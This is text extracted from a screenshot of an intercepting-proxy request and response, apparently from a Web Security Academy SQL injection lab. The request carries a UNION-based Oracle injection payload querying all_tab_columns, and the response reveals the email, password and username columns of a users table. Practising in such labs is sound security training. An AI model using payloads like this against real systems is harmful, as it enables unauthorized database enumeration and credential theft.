 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=
'+UNION+SELECT+null,column_name+FROM+all_tab_columns+where+table_name%3d'USERS_QMUHVR'--HTTP/2 HTTP/2
2 Host: 0af8005d0378aacc80110d2100cf004e.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
7 Cache-Control: max-age=0
8
9
Response
Pretty Raw Hex Render Hackvertor \n
58 </section>
59 <section class="search-filters">
60 <label>
Refine your search:
</label>
61 <a class="filter-category" href="/">
All
</a>
62 <a class="filter-category" href="/filter?category=Accessories">
Accessories
</a>
63 <a class="filter-category" href="/filter?category=Food+%26+Drink">
Food & Drink
</a>
64 <a class="filter-category" href="/filter?category=Lifestyle">
Lifestyle
</a>
65 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 <a class="filter-category" href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
67 </section>
68 <table class="is-table-longdescription">
69 <tbody>
70 <tr>
71 <td>
EMAIL
</td>
72 </tr>
73 <tr>
74 <td>
PASSWORD_LPBCLO
</td>
75 </tr>
76 <tr>
77 <td>
USERNAME_SPPHIP
</td>
78 </tr>
79 </tbody>